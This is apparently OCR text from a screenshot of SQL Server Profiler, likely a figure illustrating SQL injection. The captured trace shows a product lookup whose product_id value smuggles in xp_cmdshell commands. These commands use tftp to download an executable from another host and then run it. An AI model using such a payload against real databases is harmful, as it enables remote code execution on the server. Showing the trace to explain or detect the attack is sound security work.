 SQL Profiler - [Untitled - 1 ()]
File Edit View Replay Tools Window Help
E TextData A N L C R W D C SPID St
SELECT product_name, product_description FROM products WHERE product_id = ''; EXEC ma... . . 0 . 0 . . 53 20
aster..xp_cmdshell 'tftp -i 192.168.1.4 get ell2.exe c:\ell2.exe'; EXEC master..xp_cmdshell 'c:\ell2.exe';--'
Trace is paused Ln 1, Col 2 Rows: 2
Connections: 1